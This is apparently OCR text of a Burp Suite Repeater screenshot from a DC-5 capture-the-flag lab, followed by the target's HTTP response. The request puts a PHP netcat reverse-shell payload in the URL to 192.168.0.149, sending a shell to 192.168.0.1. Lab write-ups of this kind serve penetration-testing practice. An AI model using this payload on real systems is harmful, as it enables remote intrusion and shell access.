 Applications Places burp-StartBurp Tue May 28 3:38:44 PM 1 90 %
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.149 ?
Request
Raw Params Headers Hex
/thankyou.php?<?php exec('/bin/nc 192.168.0.1 1457 -e /bin/sh'); ?> HTTP/1.1
Host: 192.168.0.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Tue, 28 May 2019 10:06:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 852
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a
href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About
? < + > Type a search term 0 matches
Done 1,009 bytes | 1 millis